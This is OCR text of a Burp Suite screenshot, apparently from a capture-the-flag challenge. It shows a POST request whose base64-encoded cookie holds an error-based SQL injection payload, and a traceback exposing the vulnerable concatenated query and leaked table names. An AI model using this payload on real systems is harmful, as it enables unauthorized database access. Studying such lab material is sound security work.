 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ichunqiu.
com
Content-Length: 91
Accept: */*
Origin:
http://b2b128d38ffc450babec3053b3c5367008ae01bafc3c467b.game.ich
unqiu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
username="2|1:0|10:1541042119|8:username|188:JyBhbmQgZXh0cmFjdHZ
hbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCBncm91cF9jb25jYXQoZGlzdGluY3
QgdGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZ
XJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpLS0g|ad1f6521c347e9654c1
890793d648eb3a2f3f367c132a049726ddcbe012865ff";
_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b6ae97f|1541032913;
Connection: close
pass=1213&email=123&_xsrf=2|4fec71d4|e1dba3953defd06975d5be023b
6ae97f|1541032913&password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x
86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "'
and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\host,manager,module,msglog,proj'")
? < + > Type a search term
英
Done